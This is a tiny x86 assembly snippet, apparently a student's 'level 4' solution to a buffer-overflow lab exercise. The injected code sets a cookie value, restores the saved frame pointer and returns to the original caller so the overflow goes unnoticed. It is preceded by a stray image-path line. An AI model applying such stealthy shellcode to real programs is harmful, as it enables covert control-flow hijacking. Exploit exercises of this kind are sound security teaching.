 /*level 4*/
mov  $0x7f2e79d0, %eax /*move cookie to %eax for returning*/
leal 0x28(%esp), %ebp /*recover the old %ebp*/
push $0x8048ce2       /*push the address of the original rtn-addr of getbufn
to the stack*/
ret                   /*return back as if nothing happens*/